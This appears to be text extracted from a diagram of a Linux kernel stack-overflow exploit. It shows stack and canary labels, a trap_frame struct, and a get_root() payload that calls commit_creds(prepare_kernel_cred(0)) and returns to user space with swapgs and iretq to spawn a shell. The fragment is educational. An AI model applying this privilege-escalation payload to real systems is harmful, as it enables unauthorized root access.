 kernel stack
...
rsp
canary
stack overflow
...
rip
return address
...
kernel space
user space
struct trap_frame {
size_t user_rip;
size_t user_cs;
size_t user_rflags;
size_t user_sp;
size_t user_ss;
} __attribute__((packed));
call get_shell
void get_root() {
commit_creds(prepare_kernel_cred(0));
asm("swapgs;"
"mov rsp, tf_addr;"
"iretq;");
}
user stack